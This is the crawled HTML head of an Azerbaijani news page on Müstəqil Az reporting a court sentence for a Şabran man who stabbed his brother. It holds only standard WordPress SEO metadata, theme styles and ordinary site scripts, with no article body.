

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mustaqil.az/qardasini-sisl%C9%99-vuran-sabran-sakinin%C9%99-hokm-oxundu/
body_size: 16973
content:
<!DOCTYPE html>
<html lang="az">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.mustaqil.az/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Qardaşını şişlə vuran Şabran sakininə hökm oxundu - Müstəqil Az</title>
	<link rel="canonical" href="https://www.mustaqil.az/qardasini-sislə-vuran-sabran-sakininə-hokm-oxundu/" />
	<meta property="og:locale" content="az_AZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Qardaşını şişlə vuran Şabran sakininə hökm oxundu - Müstəqil Az" />
	<meta property="og:description" content="Bu gün Bakı Ağır Cinayətlər Məhkəməsində qəsdən sağlamlığa ağır zərər vurmaqda ittiham edilən Tahir Əhmədovun cinayət işi üzrə məhkəmə prosesi..." />
	<meta property="og:url" content="https://www.mustaqil.az/qardasini-sislə-vuran-sabran-sakininə-hokm-oxundu/" />
	<meta property="og:site_name" content="Müstəqil Az" />
	<meta property="article:published_time" content="2018-08-09T14:58:30+00:00" />
	<meta property="article:modified_time" content="2018-09-19T15:10:16+00:00" />
	<meta name="author" content="Müstəqil AZ" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Müstəqil AZ" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mustaqil.az/qardasini-sisl%c9%99-vuran-sabran-sakinin%c9%99-hokm-oxundu/#article","isPartOf":{"@id":"https://www.mustaqil.az/qardasini-sisl%c9%99-vuran-sabran-sakinin%c9%99-hokm-oxundu/"},"author":{"name":"Müstəqil AZ","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b"},"headline":"Qardaşını şişlə vuran Şabran sakininə hökm oxundu","datePublished":"2018-08-09T14:58:30+00:00","dateModified":"2018-09-19T15:10:16+00:00","mainEntityOfPage":{"@id":"https://www.mustaqil.az/qardasini-sisl%c9%99-vuran-sabran-sakinin%c9%99-hokm-oxundu/"},"wordCount":235,"commentCount":0,"publisher":{"@id":"https://www.mustaqil.az/#organization"},"inLanguage":"az","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.mustaqil.az/qardasini-sisl%c9%99-vuran-sabran-sakinin%c9%99-hokm-oxundu/#respond"]}]},{"@type":"WebPage","@id":"https://www.mustaqil.az/qardasini-sisl%c9%99-vuran-sabran-sakinin%c9%99-hokm-oxundu/","url":"https://www.mustaqil.az/qardasini-sisl%c9%99-vuran-sabran-sakinin%c9%99-hokm-oxundu/","name":"Qardaşını şişlə vuran Şabran sakininə hökm oxundu - Müstəqil Az","isPartOf":{"@id":"https://www.mustaqil.az/#website"},"datePublished":"2018-08-09T14:58:30+00:00","dateModified":"2018-09-19T15:10:16+00:00","breadcrumb":{"@id":"https://www.mustaqil.az/qardasini-sisl%c9%99-vuran-sabran-sakinin%c9%99-hokm-oxundu/#breadcrumb"},"inLanguage":"az","potentialAction":[{"@type":"ReadAction","target":["https://www.mustaqil.az/qardasini-sisl%c9%99-vuran-sabran-sakinin%c9%99-hokm-oxundu/"]}]},{"@type":"BreadcrumbList","@id":"https://www.mustaqil.az/qardasini-sisl%c9%99-vuran-sabran-sakinin%c9%99-hokm-oxundu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mustaqil.az/"},{"@type":"ListItem","position":2,"name":"Qardaşını şişlə vuran Şabran sakininə hökm oxundu"}]},{"@type":"WebSite","@id":"https://www.mustaqil.az/#website","url":"https://www.mustaqil.az/","name":"Müstəqil Az","description":"Müstəqilliyimiz əbədidir","publisher":{"@id":"https://www.mustaqil.az/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mustaqil.az/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"az"},{"@type":"Organization","@id":"https://www.mustaqil.az/#organization","name":"Müstəqil Az","url":"https://www.mustaqil.az/","logo":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/logo/image/","url":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","contentUrl":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","width":529,"height":177,"caption":"Müstəqil Az"},"image":{"@id":"https://www.mustaqil.az/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b","name":"Müstəqil AZ","image":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","caption":"Müstəqil AZ"},"url":"https://www.mustaqil.az/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.mustaqil.az' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Qidalandırıcısı" href="https://www.mustaqil.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Şərh Qidalandırıcısı" href="https://www.mustaqil.az/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Qardaşını şişlə vuran Şabran sakininə hökm oxundu Şərh Qidalandırıcısı" href="https://www.mustaqil.az/qardasini-sisl%c9%99-vuran-sabran-sakinin%c9%99-hokm-oxundu/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mustaqil.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mustaqil.az/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.0' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-maincss-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.0" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.0" id="wonderplugin-slider-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/html5shiv.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/respond.js" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.mustaqil.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mustaqil.az/wp-json/wp/v2/posts/20690" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mustaqil.az/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mustaqil.az/?p=20690' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fqardasini-sisl%25c9%2599-vuran-sabran-sakinin%25c9%2599-hokm-oxundu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fqardasini-sisl%25c9%2599-vuran-sabran-sakinin%25c9%2599-hokm-oxundu%2F&#038;format=xml" />
    <style type="text/css">
    body{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:16px;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:Tahoma,Verdana,Segoe,sans-serif;line-height:;}

    .clean-grid-site-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}
    .clean-grid-site-description{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}

    .clean-grid-nav-primary a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    #clean-grid-ticker{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-posts .clean-grid-posts-title,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title,.clean-grid-featured-posts-area .widget .clean-grid-widget-title,.clean-grid-tabbed-names li a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-footer-blocks .widget .clean-grid-widget-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-popular-post .clean-grid-popular-post-title,.clean-grid-recent-post .clean-grid-recent-post-title,.clean-grid-random-post .clean-grid-random-post-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-title,.clean-grid-related-posts-wrap h4,.page-header h1{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-categories a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-entry-meta-single,.clean-grid-grid-post-footer,.clean-grid-popular-entry-meta,.clean-grid-recent-entry-meta,.clean-grid-random-entry-meta{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-grid-post-read-more{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
                
    
        .clean-grid-nav-primary{background:#8224e3}
            .clean-grid-nav-primary{border:1px solid #8224e3;}
                            
        
                
            
    
        .entry-title a:hover{color:#000000;}
    .clean-grid-grid-post-title a:hover{color:#000000 !important;}
    .clean-grid-popular-post .clean-grid-popular-post-title a:hover{color:#000000 !important;}
    .clean-grid-recent-post .clean-grid-recent-post-title a:hover{color:#000000 !important;}
    .clean-grid-random-post .clean-grid-random-post-title a:hover{color:#000000 !important;}
    
        
                
        
                
                    
            .clean-grid-posts .clean-grid-posts-title span{background:#8224e3;}
    .clean-grid-posts .clean-grid-posts-title{border-bottom:3px solid #8224e3;}
    .page-header{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
        
            
                
        
                            
        .clean-grid-footer{background:#303436;}
            .clean-grid-footer{border-top:1px solid #3d3d3d;}
        
        
                    </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #efefef; }
</style>
	<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-270x270.png" />
